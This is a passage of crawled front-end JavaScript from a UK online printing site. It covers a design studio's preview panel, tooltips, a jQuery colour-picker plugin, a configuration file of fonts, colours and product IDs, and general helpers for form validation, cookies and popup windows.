KeyCustomer+"&s=b&sf=0&v="+Math.floor(Math.random()*1e8),r="DocumentImage.axd?docid="+oStudio.composition.DocumentID+"&key="+oStudio.composition.DocKeyCustomer+"&s=s&sf=0&v="+Math.floor(Math.random()*1e8),u="<img onmouseover=\"Javascript:oStudio.ui.previewPanel.changePreviewImage('"+e+'\')" src="'+r+"?"+Math.floor(Math.random()*1e8)+'" style="border:1px solid black;">&nbsp;',t=2;t<=5;t++)imgCustomSmlPath=r.replace(".jpg",t+".jpg"),imgCustomBigPath=e.replace(".jpg",t+".jpg"),u+="<img onmouseover=\"Javascript:oStudio.ui.previewPanel.changePreviewImage('"+imgCustomBigPath+'\')" src="'+imgCustomSmlPath+"?"+Math.floor(Math.random()*1e8)+'" style="border:1px solid black;">&nbsp;';this.combo.innerHTML=u}},PreviewPanel.prototype.changePreviewImage=function(n){oStudio.global.setDivBg(this.documentPreview,n)};
function TooltipManager(n){this.container=n,this.tooltips=[],this.zCnt=1e3;var t=this}TooltipManager.prototype.init=function(){},TooltipManager.prototype.addTooltip=function(n,t,i,r){var o=this,e=this.tooltips.length,u=document.createElement("div"),f;u.id="divTooltip_"+e,u.style.zIndex=this.zCnt++,f=new Tooltip(u,e,n,t,i,r),this.tooltips.push(f),this.container.appendChild(u)};
function Tooltip(n,t,i,r,u,f){var a=this,v=oStudio.ui.tooltipManager,s,l,e,o,c,h;if(this.visible=0,this.container=n,this.container.style.position="absolute",this.container.style.left=i+"px",this.container.style.top=r+"px",s=createHTMLElement("span","tooltip"),e=createHTMLElement("span","top"),u.indexOf("|")>-1)for(c=u.split("|"),h=0;h<c.length;)e.appendChild(document.createTextNode(c[h])),e.appendChild(document.createElement("BR")),e.appendChild(document.createElement("BR")),h+=1;else e.appendChild(document.createTextNode(u));s.appendChild(e),l=createHTMLElement("b","bottom"),typeof f!="undefined"&&(o=f,o&&o.length>30&&(o=o.substr(0,27)+"..."),l.appendChild(document.createTextNode(o))),s.appendChild(l),setOpacity(s),n.appendChild(s),this.display()}Tooltip.prototype.show=function(){this.container.style.display="block",this.visible=1},Tooltip.prototype.hide=function(){this.container.style.display="none",this.visible=0},Tooltip.prototype.display=function(){this.visible==1?this.show():this.hide()},Tooltip.prototype.autoHide=function(n){this.show();var t=this;setTimeout(function(){t.hide()},n)};
(function(n){var f=function(){var at='<div class="colpick"><div class="colpick_color"><div class="colpick_color_overlay1"><div class="colpick_color_overlay2"><div class="colpick_selector_outer"><div class="colpick_selector_inner"></div></div></div></div></div><div class="colpick_hue"><div class="colpick_hue_arrs"><div class="colpick_hue_larr"></div><div class="colpick_hue_rarr"></div></div></div><div class="colpick_new_color"></div><div class="colpick_current_color"></div><div class="colpick_hex_field"><div class="colpick_field_letter">#</div><input type="text" maxlength="6" size="6" /></div><div class="colpick_rgb_r colpick_field"><div class="colpick_field_letter">R</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_rgb_g colpick_field"><div class="colpick_field_letter">G</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_rgb_b colpick_field"><div class="colpick_field_letter">B</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_hsb_h colpick_field"><div class="colpick_field_letter">H</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_hsb_s colpick_field"><div class="colpick_field_letter">S</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_hsb_b colpick_field"><div class="colpick_field_letter">B</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_custom_btn"></div><div class="colpick_submit"></div></div>',st={showEvent:"click",onShow:function(){},onBeforeShow:function(){},onHide:function(){},onChange:function(){},onSubmit:function(){},onCustomSubmit:function(){},colorScheme:"light",color:"3289c7",livePreview:!0,flat:!1,layout:"full",submit:1,submitText:"OK",customBtnText:"Custom Text",customBtnTitle:"",height:136},f=function(t,r){var u=i(t);n(r).data("colpick").fields.eq(1).val(u.r).end().eq(2).val(u.g).end().eq(3).val(u.b).end()},s=function(t,i){n(i).data("colpick").fields.eq(4).val(Math.round(t.h)).end().eq(5).val(Math.round(t.s)).end().eq(6).val(Math.round(t.b)).end()},e=function(i,r){n(r).data("colpick").fields.eq(0).val(t(i))},a=function(i,r){n(r).data("colpick").selector.css("backgroundColor","#"+t({h:i.h,s:100,b:100})),n(r).data("colpick").selectorIndic.css({left:parseInt(n(r).data("colpick").height*i.s/100,10),top:parseInt(n(r).data("colpick").height*(100-i.b)/100,10)})},h=function(t,i){n(i).data("colpick").hue.css("top",parseInt(n(i).data("colpick").height-n(i).data("colpick").height*t.h/360,10))},c=function(i,r){n(r).data("colpick").currentColor.css("backgroundColor","#"+t(i))},l=function(i,r){n(r).data("colpick").newColor.css("backgroundColor","#"+t(i))},o=function(){var c=n(this).parent().parent(),y;this.parentNode.className.indexOf("_hex")>0?(c.data("colpick").color=y=u(it(this.value)),f(y,c.get(0)),s(y,c.get(0))):this.parentNode.className.indexOf("_hsb")>0?(c.data("colpick").color=y=v({h:parseInt(c.data("colpick").fields.eq(4).val(),10),s:parseInt(c.data("colpick").fields.eq(5).val(),10),b:parseInt(c.data("colpick").fields.eq(6).val(),10)}),f(y,c.get(0)),e(y,c.get(0))):(c.data("colpick").color=y=r(ft({r:parseInt(c.data("colpick").fields.eq(1).val(),10),g:parseInt(c.data("colpick").fields.eq(2).val(),10),b:parseInt(c.data("colpick").fields.eq(3).val(),10)})),e(y,c.get(0)),s(y,c.get(0))),a(y,c.get(0)),h(y,c.get(0)),l(y,c.get(0)),c.data("colpick").onChange.apply(c.parent(),[y,t(y),i(y),c.data("colpick").el,0])},ht=function(){n(this).parent().removeClass("colpick_focus")},et=function(){n(this).parent().parent().data("colpick").fields.parent().removeClass("colpick_focus"),n(this).parent().addClass("colpick_focus")},ot=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1;var r=n(this).parent().find("input").trigger("focus"),i={el:n(this).parent().addClass("colpick_slider"),max:this.parentNode.className.indexOf("_hsb_h")>0?360:this.parentNode.className.indexOf("_hsb")>0?100:255,y:t.pageY,field:r,val:parseInt(r.val(),10),preview:n(this).parent().parent().data("colpick").livePreview};n(document).mouseup(i,d),n(document).mousemove(i,k)},k=function(n){return n.data.field.val(Math.max(0,Math.min(n.data.max,parseInt(n.data.val-n.pageY+n.data.y,10)))),n.data.preview&&o.apply(n.data.field.get(0),[!0]),!1},d=function(t){return o.apply(t.data.field.get(0),[!0]),t.data.el.removeClass("colpick_slider").find("input").trigger("focus"),n(document).off("mouseup",d),n(document).off("mousemove",k),!1},vt=function(t){var i,r;t.preventDefault?t.preventDefault():t.returnValue=!1,i={cal:n(this).parent(),y:n(this).offset().top};n(document).on("mouseup touchend",i,p);n(document).on("mousemove touchmove",i,w);return r=t.type=="touchstart"?t.originalEvent.changedTouches[0].pageY:t.pageY,o.apply(i.cal.data("colpick").fields.eq(4).val(parseInt(360*(i.cal.data("colpick").height-(r-i.y))/i.cal.data("colpick").height,10)).get(0),[i.cal.data("colpick").livePreview]),!1},w=function(n){var t=n.type=="touchmove"?n.originalEvent.changedTouches[0].pageY:n.pageY;return o.apply(n.data.cal.data("colpick").fields.eq(4).val(parseInt(360*(n.data.cal.data("colpick").height-Math.max(0,Math.min(n.data.cal.data("colpick").height,t-n.data.y)))/n.data.cal.data("colpick").height,10)).get(0),[n.data.preview]),!1},p=function(t){return f(t.data.cal.data("colpick").color,t.data.cal.get(0)),e(t.data.cal.data("colpick").color,t.data.cal.get(0)),n(document).off("mouseup touchend",p),n(document).off("mousemove touchmove",w),!1},ct=function(t){var i,u,r;t.preventDefault?t.preventDefault():t.returnValue=!1,i={cal:n(this).parent(),pos:n(this).offset()},i.preview=i.cal.data("colpick").livePreview;n(document).on("mouseup touchend",i,g);n(document).on("mousemove touchmove",i,nt);return t.type=="touchstart"?(pageX=t.originalEvent.changedTouches[0].pageX,r=t.originalEvent.changedTouches[0].pageY):(pageX=t.pageX,r=t.pageY),o.apply(i.cal.data("colpick").fields.eq(6).val(parseInt(100*(i.cal.data("colpick").height-(r-i.pos.top))/i.cal.data("colpick").height,10)).end().eq(5).val(parseInt(100*(pageX-i.pos.left)/i.cal.data("colpick").height,10)).get(0),[i.preview]),!1},nt=function(n){var i,t;return n.type=="touchmove"?(pageX=n.originalEvent.changedTouches[0].pageX,t=n.originalEvent.changedTouches[0].pageY):(pageX=n.pageX,t=n.pageY),o.apply(n.data.cal.data("colpick").fields.eq(6).val(parseInt(100*(n.data.cal.data("colpick").height-Math.max(0,Math.min(n.data.cal.data("colpick").height,t-n.data.pos.top)))/n.data.cal.data("colpick").height,10)).end().eq(5).val(parseInt(100*Math.max(0,Math.min(n.data.cal.data("colpick").height,pageX-n.data.pos.left))/n.data.cal.data("colpick").height,10)).get(0),[n.data.preview]),!1},g=function(t){return f(t.data.cal.data("colpick").color,t.data.cal.get(0)),e(t.data.cal.data("colpick").color,t.data.cal.get(0)),n(document).off("mouseup touchend",g),n(document).off("mousemove touchmove",nt),!1},lt=function(){var f=n(this).parent(),u=f.data("colpick").color;f.data("colpick").origColor=u,c(u,f.get(0));f.data("colpick").onSubmit(u,t(u),i(u),f.data("colpick").el)},tt=function(){var f=n(this).parent(),u=f.data("colpick").color;f.data("colpick").origColor=u,c(u,f.get(0));f.data("colpick").onCustomSubmit(u,t(u),i(u),f.data("colpick").el)},y=function(t){var i;t.stopPropagation(),i=n("#"+n(this).data("colpickId")),i.data("colpick").onBeforeShow.apply(this,[i.get(0)]);var f=n(this).offset(),o=f.top+this.offsetHeight,r=f.left,u=ut(),e=i.width();r+e>u.l+u.w&&(r-=e),i.css({left:r+"px",top:o+"px"}),i.data("colpick").onShow.apply(this,[i.get(0)])!=!1&&i.show();n("html").on("mousedown",{cal:i},b);i.on("mousedown",function(n){n.stopPropagation()})},b=function(t){t.data.cal.data("colpick").onHide.apply(this,[t.data.cal.get(0)])!=!1&&t.data.cal.hide(),n("html").off("mousedown",b)},ut=function(){var n=document.compatMode=="CSS1Compat";return{l:window.pageXOffset||(n?document.documentElement.scrollLeft:document.body.scrollLeft),w:window.innerWidth||(n?document.documentElement.clientWidth:document.body.clientWidth)}},v=function(n){return{h:Math.min(360,Math.max(0,n.h)),s:Math.min(100,Math.max(0,n.s)),b:Math.min(100,Math.max(0,n.b))}},ft=function(n){return{r:Math.min(255,Math.max(0,n.r)),g:Math.min(255,Math.max(0,n.g)),b:Math.min(255,Math.max(0,n.b))}},it=function(n){var r=6-n.length,t,i;if(r>0){for(t=[],i=0;i<r;i++)t.push("0");t.push(n),n=t.join("")}return n},rt=function(){var t=n(this).parent(),i=t.data("colpick").origColor;t.data("colpick").color=i,f(i,t.get(0)),e(i,t.get(0)),s(i,t.get(0)),a(i,t.get(0)),h(i,t.get(0)),l(i,t.get(0))};return{init:function(t){if(t=n.extend({},st,t||{}),typeof t.color=="string")t.color=u(t.color);else if(t.color.r!=undefined&&t.color.g!=undefined&&t.color.b!=undefined)t.color=r(t.color);else if(t.color.h!=undefined&&t.color.s!=undefined&&t.color.b!=undefined)t.color=v(t.color);else return this;return this.each(function(){var i,p,r,u,w;if(!n(this).data("colpickId")){i=n.extend({},t),i.origColor=t.color,p="collorpicker_"+parseInt(Math.random()*1e3),n(this).data("colpickId",p),r=n(at).attr("id",p),r.addClass("colpick_"+i.layout+(i.submit?"":" colpick_"+i.layout+"_ns")),i.colorScheme!="light"&&r.addClass("colpick_"+i.colorScheme);r.find("div.colpick_submit").html(i.submitText).on("click",lt);r.find("div.colpick_custom_btn").html(i.customBtnText).attr("title",i.customBtnTitle).on("click",tt);i.fields=r.find("input");i.fields.on("change",o);i.fields.on("blur",ht);i.fields.on("focus",et);r.find("div.colpick_field_arrs").on("mousedown",ot).end().find("div.colpick_current_color").on("click",rt);i.selector=r.find("div.colpick_color").on("mousedown touchstart",ct),i.selectorIndic=i.selector.find("div.colpick_selector_outer"),i.el=this,i.hue=r.find("div.colpick_hue_arrs"),huebar=i.hue.parent();var k=navigator.userAgent.toLowerCase(),b=navigator.appName==="Microsoft Internet Explorer",g=b?parseFloat(k.match(/msie ([0-9]{1,}[\.0-9]{0,})/)[1]):0,d=b&&g<10,v=["#ff0000","#ff0080","#ff00ff","#8000ff","#0000ff","#0080ff","#00ffff","#00ff80","#00ff00","#80ff00","#ffff00","#ff8000","#ff0000"];if(d)for(u=0;u<=11;u++)w=n("<div></div>").attr("style","height:8.333333%; filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr="+v[u]+", endColorstr="+v[u+1]+'); -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='+v[u]+", endColorstr="+v[u+1]+')";'),huebar.append(w);else stopList=v.join(","),huebar.attr("style","background:-webkit-linear-gradient(top,"+stopList+"); background: -o-linear-gradient(top,"+stopList+"); background: -ms-linear-gradient(top,"+stopList+"); background:-moz-linear-gradient(top,"+stopList+"); -webkit-linear-gradient(top,"+stopList+"); background:linear-gradient(to bottom,"+stopList+"); ");r.find("div.colpick_hue").on("mousedown touchstart",vt);if(i.newColor=r.find("div.colpick_new_color"),i.currentColor=r.find("div.colpick_current_color"),r.data("colpick",i),f(i.color,r.get(0)),s(i.color,r.get(0)),e(i.color,r.get(0)),h(i.color,r.get(0)),a(i.color,r.get(0)),c(i.color,r.get(0)),l(i.color,r.get(0)),i.flat)r.appendTo(this).show(),r.css({position:"relative",display:"block"});else{r.appendTo(document.body);n(this).on(i.showEvent,y);r.css({position:"absolute"})}}})},showPicker:function(){return this.each(function(){n(this).data("colpickId")&&y.apply(this)})},hidePicker:function(){return this.each(function(){n(this).data("colpickId")&&n("#"+n(this).data("colpickId")).hide()})},setColor:function(o,y){if(y=typeof y=="undefined"?1:y,typeof o=="string")o=u(o);else if(o.r!=undefined&&o.g!=undefined&&o.b!=undefined)o=r(o);else if(o.h!=undefined&&o.s!=undefined&&o.b!=undefined)o=v(o);else return this;return this.each(function(){if(n(this).data("colpickId")){var r=n("#"+n(this).data("colpickId"));r.data("colpick").color=o,r.data("colpick").origColor=o,f(o,r.get(0)),s(o,r.get(0)),e(o,r.get(0)),h(o,r.get(0)),a(o,r.get(0)),l(o,r.get(0)),r.data("colpick").onChange.apply(r.parent(),[o,t(o),i(o),r.data("colpick").el,1]),y&&c(o,r.get(0))}})}}}(),e=function(n){var n=parseInt(n.indexOf("#")>-1?n.substring(1):n,16);return{r:n>>16,g:(n&65280)>>8,b:n&255}},u=function(n){return r(e(n))},r=function(n){var t={h:0,s:0,b:0},u=Math.min(n.r,n.g,n.b),i=Math.max(n.r,n.g,n.b),r=i-u;return t.b=i,t.s=i!=0?255*r/i:0,t.h=t.s!=0?n.r==i?(n.g-n.b)/r:n.g==i?2+(n.b-n.r)/r:4+(n.r-n.g)/r:-1,t.h*=60,t.h<0&&(t.h+=360),t.s*=100/255,t.b*=100/255,t},i=function(n){var t={},u=n.h,o=n.s*255/100,e=n.b*255/100;if(o==0)t.r=t.g=t.b=e;else{var r=e,i=(255-o)*e/255,f=(r-i)*(u%60)/60;u==360&&(u=0),u<60?(t.r=r,t.b=i,t.g=i+f):u<120?(t.g=r,t.b=i,t.r=r-f):u<180?(t.g=r,t.r=i,t.b=i+f):u<240?(t.b=r,t.r=i,t.g=r-f):u<300?(t.b=r,t.g=i,t.r=i+f):u<360?(t.r=r,t.g=i,t.b=r-f):(t.r=0,t.g=0,t.b=0)}return{r:Math.round(t.r),g:Math.round(t.g),b:Math.round(t.b)}},o=function(t){var i=[t.r.toString(16),t.g.toString(16),t.b.toString(16)];return n.each(i,function(n,t){t.length==1&&(i[n]="0"+t)}),i.join("")},t=function(n){return o(i(n))};n.fn.extend({colpick:f.init,colpickHide:f.hidePicker,colpickShow:f.showPicker,colpickSetColor:f.setColor}),n.extend({colpick:{rgbToHex:o,rgbToHsb:r,hsbToHex:t,hsbToRgb:i,hexToHsb:u,hexToRgb:e}}),n.fn.extend({getHexBackgroundColor:function(){var t=n(this).css("background-color").toLowerCase();if(t.indexOf("rgb(")==0){t=t.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);function i(n){return("0"+parseInt(n).toString(16)).slice(-2)}t="#"+i(t[1])+i(t[2])+i(t[3])}return t},iGetFieldPos:function(){var t=this.get(0);if(document.selection){n(this).trigger("focus");var u=document.selection,i=u.createRange(),r=i.duplicate();r.moveToElementText(t),r.setEndPoint("EndToEnd",i),t.selectionStart=r.text.length-i.text.length,t.selectionEnd=t.selectionStart+i.text.length}return t.selectionStart},iSelectField:function(t,i){var u=this.get(0),r;arguments[1]==undefined&&(i=t),document.selection?(r=u.createTextRange(),r.moveEnd("character",-n(this).val().length),r.moveEnd("character",i),r.moveStart("character",t),r.select()):(u.setSelectionRange(t,i),n(this).trigger("focus"))},iSelectStr:function(t){var r=this.get(0),i=n(this).val().indexOf(t);i!=-1?n(this).iSelectField(i,i+t.length):!1},iAddField:function(t){var i=this.get(0),f=n(this).val(),u=n(this).val().length,r;document.selection?(n(this).trigger("focus"),document.selection.createRange().text=t):(r=i.selectionStart,n(this).val(n(this).val().slice(0,i.selectionStart)+t+n(this).val().slice(i.selectionStart,u)),this.iSelectField(r+t.length))},iDelField:function(t){var u=this.get(0),i=n(this).iGetFieldPos(),r=n(this).val();n(this).val(t>0?r.slice(0,i-t)+r.slice(i):r.slice(0,i)+r.slice(i-t)),n(this).iSelectField(i-(t<0?0:t))}})})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/AjaxStudio/js/Config.js?2017031301
body_size: 1471
content:
/*
 * The Config class contains all configuration options
 * 
 * Added/updated this.guide, this.colorsCmyk, this.colorsRgb, this.fonts by Joe Gao on 03/05/2008  
 * V1.0 Codes by Sid Jacob on 07/19/2007
 */
 
function Config() {

    //directory paths
    this.appPath = "/AjaxStudio/";
    this.libPath = "js/lib/";
    this.classPath = "js/classes/";
    this.genericImgPath = "img/generic/";
    this.toolbarImgPath = "img/toolbar/";
    
    //integer determining the left indent of the studio
    this.studioLeft = 5;
    
    //the path of the server handler
    this.compositionHandler = "CompositionRequest.axd";
    
    //the object type definition used for the element object on the server site
    this.elementServerType = "CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null";
    
    //the warning message when a custom upload image less than 300 dpi is used.
    this.dpiWarningMsg = "One or more pieces of custom artwork being used do not meet the requirements for quality assurance.";
    
    //the prompt message when a custom upload image less than 300 dpi is used.
    this.dpiPromptMsg = "You have selected artwork that has resolution of less than 300 DPI. We strongly suggest that you provide higher resolution artwork before continuing. If you choose to continue by clicking 'Ok', the resolution of this artwork will impact the quality of your product.";
        
    //list of fonts
    //this.fonts = ["Amadeo", "Arial", "Arial Rounded MT",
    //              "Avant Garde", "Baskerville MT", "Bodoni MT Book",
    //              "Caslon 224 Book", "Clairvaux LT", "Comic Sans MS",
    //              "Courier New", "Eras Medium", "Esprit Book", "Futura ND Book",
    //              "Garamond", "Gill Sans MT", "Goudy Old Style MT", "Helvetica LT 55 Roman",
    //              "Impact", "Isadora Regular", "Shelley LT AndanteScript", "Souvenir Medium",
    //              "Spartan One Three MT", "Times New Roman", "Verdana"];
    
    //list of colors
    //this.colorsRgb = ["#231F20", "#6A737B", "#9FA1A4", "#E4E5E6", "#FFF2D4", "#FFFFFF",
    //                  "#633B1C", "#87746A", "#E58E1A", "#FDBB30", "#FFEE00", "#ECDFA8",
    //                  "#562C85", "#A30046", "#DB0962", "#EF3E42", "#D60C8C", "#F7AABC",
    //                  "#1A2D5D", "#0054A4", "#007CC2", "#0092CF", "#78BDE8", "#7581BF",
    //                  "#00693E", "#006C64", "#00A84F", "#00B1B0", "#C2CD23", "#B0B579",
    //                  "#949698", "#426EB6", "#1C9F49", "#C6C8CA", "#AA8A4C"];

    //this.colorsCmyk = ["0 0 0 100", "11 1 0 64", "0 0 0 44", "0 0 0 11", "0 4 18 0", "0 0 0 0",
    //                   "41 70 93 47", "0 18 21 56", "0 47 100 8", "0 29 91 0", "0 1 100 0", "0 2 35 9",
    //                   "82 100 7 3", "0 100 36 37", "0 100 34 8", "0 91 76 0", "11 100 0 0", "0 41 9 0",
    //                   "100 89 31 30", "100 73 0 2", "89 43 0 0", "100 10 0 10", "49 11 0 0", "58 48 0 0",
    //                   "93 33 92 25", "100 0 49 46", "95 0 100 0", "87 0 38 0", "22 0 100 8", "10 0 49 28",
    //                   "0 0 0 50", "79 57 0 0", "82 11 100 2", "0 0 0 25", "30 40 80 10"];

    this.fonts = print123.fontStyles;
    this.colorsRgb = print123.fontColorsRgb;
    this.colorsCmyk = print123.fontColorsCmyk;

    //list of symbols              
    this.symbols = ["•","™","©","®","¢","?","¤","¥","§","¬","°","±","µ","¶","×","¦",
                    "¡","Ø","Þ","ß","÷","À","Á","Ã","Ä","Ç","ç","È","É","Ë","Ì","Í","Ï","Ñ","Ò","Ó","Õ","Ö","Ù","Ú","Ü",
                    "à","á","ã","ä","è","é","ë","ì","í","ï","ñ","ò","ó","õ","ö","ù","ú","ü","ý","ÿ"];     
                    
    //studio guide
    this.guide = "<img src='" + this.appPath + this.toolbarImgPath + "PI-DottedLine.gif' width='534px' height='16px'><br/>" +
                 "<div class='custom'>" + 
                 "<b>Using Dotted and Solid Guide Boxes to Place Text and Uploaded Images</b>:<br/><br/>" +
                 "&bull;&nbsp;All text must stay within the dotted box.<br/>" + 
                 "&bull;&nbsp;Images overlapping dotted box will be moved to overlap solid box allowing printing to the edge.<br/>" +
                 "&bull;&nbsp;Make sure important parts of images appear within dotted box.<br/>" +
                 "&bull;&nbsp;Guide boxes do not print.<br/><br/>" +
                 "<b><font color='#CC0000'>Note: </font></b>While we've done our best to accurately represent colour and texture, the colour calibration and resolution quality of computer monitors can vary considerably." +
                 "</div>"
//    this.guide = "<table width='570' border='0' cellpadding='0' cellspacing='0'>" +
//                 "<tr height='1'><td colspan='3' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr>" +
//                 "<tr><td width='1' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td><td><table width='100%' border='0' cellpadding='3' cellspacing='3'><tr><td class='custom'>" +
//                 "<b>Using Dotted and Solid Guide Boxes to Place Text and Uploaded Images</b>:<br/><br/>" +
//                 "&bull;&nbsp;All text must stay within the dotted box.<br/>" + 
//                 "&bull;&nbsp;Images overlapping dotted box will be moved to overlap solid box allowing printing to the edge.<br/>" +
//                 "&bull;&nbsp;Make sure important parts of images appear within dotted box.<br/>" +
//                 "&bull;&nbsp;Guide boxes do not print.<br/><br/>" +
//                 "<b><font color='#CC0000'>Note: </font></b>While we've done our best to accurately represent color and texture, the color calibration and resolution quality of computer monitors can vary considerably." +
//                 "</td></tr></table></td><td width='1' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr>" +
//                 "<tr height='1'><td colspan='3' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr></table><br/>"
    this.fontsForPen = ["Helvetica LT 55 Roman", "Times New Roman"];
    //this.penItemIDs = "100622,100649,100659,100669,100679,100841";
    this.penItemIDs = document.getElementById("txtPenIds").value;

    this.fontsForStamp = ["Arial", "Avant Garde", "Bauhaus", "Century Schoolbook",
                          "Futura ND Book", "Helvetica LT 55 Roman"];
    //this.stampItemIDs = "100596,100600,100604,100608,100612,100616";
    this.stampItemIDs = document.getElementById("txtStampIds").value;

    this.colorsRgbForStamp = ["#231F20", "#EF3E42", "#0054A4"];
    this.inkColorsCmyk = ["0 0 0 100", "0 91 76 0", "100 73 0 2"];
    this.inkColorsName = ["Black", "Red", "Blue"];
    this.stampMargin = 6;
    this.bcRpOrFcolors = {
        "#000000": "0 0 0 100",
        "#231F20": "0 0 0 100",
        "#A30046": "0 100 36 37",
        "#426EB6": "79 57 0 0",
        "#1C9F49": "82 11 100 2",
        "#949698": "0 0 0 50",
        "#C6C8CA": "0 0 0 25",
        "#AA8A4C": "30 40 80 10"
    };
    this.redBGDesignIDs = "10107599,10107603,10107607,10107610,10107611,10107643,10107620";
    this.blueBGDesignIDs = "10107600,10107604,10107608,10107630,10107633,10107624,10107621";
    this.greenBGDesignIDs = "10107601,10107605,10107609,10107612,10107631,10107625,10107622";
    this.greyBGDesignIDs = "10107613,10107616,10107634,10107637,10107640,10107644,10107626";
    this.silverBGDesignIDs = "10107614,10107617,10107635,10107638,10107641,10107645,10107627";
    this.goldBGDesignIDs = "10107615,10107618,10107636,10107639,10107642,10107646,10107628";
    this.uploadIssueProductIds = "100011, 100506, 100588, 100559, 100561, 100046, 100044, 100048, 100050, 100052, 100054, 100491, 100576, 100553, 100551, 100591, 100592";
}



--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82
body_size: 23645
content:
function stringTrim(){return this.replace(/^\s+/,"").replace(/\s+$/,"")}function validEmail(n){var t=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])+$/i;return n.match(t)?!0:!1}function validZipCode(n){if(validChars="0123456789-",myLength=n.length,myLength!=5&&myLength!=9&&myLength!=10)return!1;for(i=0;i<myLength;i++)if(positionChar=n.charAt(i),validChars.indexOf(positionChar,0)<0)return!1;return!0}function validPhone(n){if(validChars="0123456789- ext.()",myLength=n.length,myLength<10)return!1;for(i=0;i<myLength;i++)if(positionChar=n.charAt(i),validChars.indexOf(positionChar,0)<0)return!1;return!0}function smartSearch(n){form=document.form1;var t=form.txtSearch.value;t=t.trim(),t!=""&&(document.location.href=n+"search.aspx?keyword="+escape(t))}function checkKeyword(n,t,i){if(form=document.form1,i.keyCode==13){var r=t.value;return r=r.trim(),r!=""&&(document.location.href=n+"search.aspx?keyword="+escape(r)),!1}return!0}function specialCharsConverter(n){var t=n,i=String.fromCharCode(183);return t=t.replace(/’/g,"'"),t=t.replace(/–/g,"-"),t=t.replace(/—/g,"-"),t=t.replace(/•/g,i)}function openChatDefault(){return Tawk_API.toggle(),!1}function openChat(){return Tawk_API.toggle(),!1}function msgOKCancel(n){return OKOrCancel=confirm(n),OKOrCancel?!0:!1}function openWindow(n){window.open(n,"","width=600px,height=475px,resizable,scrollbars")}function referViaEmail(n,t,i){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignID="+t+"&ItemID="+i,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForHome(n){window.open("ReferByEmail.aspx?ReferralSource="+n,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForDesign(n,t,i,r){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignID="+t+"&ItemID="+i+"&ImgURL="+r,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForDesignClass(n,t,i,r){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignClassID="+t+"&Page="+i+"&ItemID="+r,"","width=600px,height=495px,resizable,scrollbars")}function mouse_over_add_icon(n){var t="refer_button_"+n;document.getElementById(t).src="images/icnEmailHover.gif "}function mouse_out_add_icon(n){var t="refer_button_"+n;document.getElementById(t).src="images/icnEmail.gif "}function openStudioAjaxLite(n,t,i,r,u){width="800px";switch(n){case 100021:height="830px";break;case 100020:height="400px";break;case 100027:height="450px";break;case 100018:case 100187:height="500px";break;case 100001:case 100110:height="600px";break;case 100010:height="600px";break;case 100025:height="600px";break;default:height="600px"}var e=(window.screen.width-width)/2+"px",f=(window.screen.height-height)/2+"px";window.open("StudioAjaxLite.aspx?ucMatchingItemIdx="+r+"&IdxType="+u+"&DocID="+i+"&DesignID="+t+"&ItemID="+n,"","width="+width+"px,height="+height+"px,top="+f+"px ,left="+e+"px,resizable,scrollbars")}function getCookie(n){return document.cookie.length>0&&(intStart=document.cookie.indexOf(n+"="),intStart!=-1)?(intStart=intStart+n.length+1,intEnd=document.cookie.indexOf(";",intStart),intEnd==-1&&(intEnd=document.cookie.length),unescape(document.cookie.substring(intStart,intEnd))):""}function return2BCC(){intCartID=getCookie("cCustomerCart"),intCartID4BCC=getCookie("cCustomerCart4BCC"),(intCartID==null||intCartID=="")&&(intCartID4BCC==null||intCartID4BCC=="")?alert("You need to design and approve your business card before returning to the ExchangeBusisnessCards.com"):window.location="Return2BCC.aspx"}function dc_settabactive(n,t){for(i=0;i<=t;i++)i!=n&&(document.getElementById("dc_tab"+i).className="dc_tabinactive custom",document.getElementById("dc_tablink"+i).className="dc_linkinactive",document.getElementById("dc_tabdetail"+i).style.display="none");document.getElementById("dc_tab"+n).className="dc_tabactive 